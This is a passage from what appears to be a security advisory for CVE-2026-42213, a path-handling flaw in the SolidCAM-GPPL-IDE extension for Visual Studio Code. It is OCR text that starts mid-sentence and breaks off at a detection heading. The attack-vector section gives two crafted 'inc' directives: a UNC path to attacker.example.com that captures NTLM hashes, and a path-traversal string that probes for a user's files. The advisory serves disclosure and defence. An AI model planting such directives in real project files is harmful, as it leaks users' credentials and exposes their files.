
argument of the
inc
directive. The handler treats user-controlled
content from a project file as a trusted path and delegates resolution
directly to the .NET framework without normalizing or restricting
the path scope to the workspace root.
Attack Vector
Exploitation requires the victim to open a malicious
.gpp
file in
Visual Studio Code with the SolidCAM-GPPL-IDE extension
installed. The malicious file contains crafted
inc
directives such as
inc "\\attacker.example.com\share\x"
for NTLM relay or
inc
"..\..\..\Users\victim\AppData\Roaming\target.dat"
for file existence
probing. No further user interaction beyond opening the file is
required for the document link handler to execute. Captured NTLM
hashes can be relayed against domain services or subjected to offline
cracking.
No verified exploit code is published. See the
GitHub Security
Advisory GHSA-xvpx-9p39-g62m
for technical details.
Detection Methods for CVE-2026-42213
Indicators of Compromise